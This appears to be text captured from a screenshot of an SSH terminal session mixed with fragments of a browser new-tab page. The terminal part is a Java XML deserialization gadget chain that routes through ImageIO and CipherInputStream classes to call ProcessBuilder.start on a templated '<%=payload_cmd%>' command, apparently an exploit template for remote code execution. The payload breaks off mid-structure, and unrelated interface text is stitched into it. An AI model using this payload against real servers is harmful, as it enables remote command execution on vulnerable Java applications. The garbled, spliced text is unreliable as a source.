 Terminal Shell Edit View Window Help
77% Tue 10:13 AM Brent Cook
bcook — ssh toaster.hauschen.net
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<%=payload_cmd%>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
:q
URL
ng OS Programming LibreSSL What free stuff on... » Other Bookmarks
Gmail Images
Google
Google or type a URL
YouTube Slack Gmail Google News
Google Cale... Twitter. It's ... craigslist Add shortcut
Watch and remember the moments of 2019
Customize